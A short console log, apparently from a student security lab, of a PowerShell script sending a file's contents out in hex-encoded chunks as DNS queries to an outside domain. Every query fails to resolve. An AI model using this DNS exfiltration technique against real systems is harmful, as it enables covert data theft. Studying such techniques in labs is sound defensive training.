 PS C:\cyberhell> C:\cyberhell\dns_exfil.ps1
[INFO] Starting DNS exfiltration for "C:\cyberhell\dex.txt" using ID "student-666.lifxesnd.omgtdk.space"...
[ERROR] Failed to send start signal to DNS. Domain student-666.lifxesnd.omgtdk.space could not be resolved.
[1] Sending: 4D69737369653A0D0A200D0A496E66696C74726572656E20696E20.0.student-666.lifxesnd.omgtdk.space
[ERROR] Failed to send DNS query for chunk 1. Domain student-666.lifxesnd.omgtdk.space could not be resolved.
[2] Sending: 68657420746F7067656865696D65206E65747765726B2076616E20.1.student-666.lifxesnd.omgtdk.space
[ERROR] Failed to send DNS query for chunk 2. Domain student-666.lifxesnd.omgtdk.space could not be resolved.
[3] Sending: 4578636C7573697665204E6574776F726B7320656E20657866696C.2.student-666.lifxesnd.omgtdk.space
[ERROR] Failed to send DNS query for chunk 3. Domain student-666.lifxesnd.omgtdk.space could not be resolved.
[4] Sending: 747265657220776161726465766F6C6C6520646174612076696120.3.student-666.lifxesnd.omgtdk.space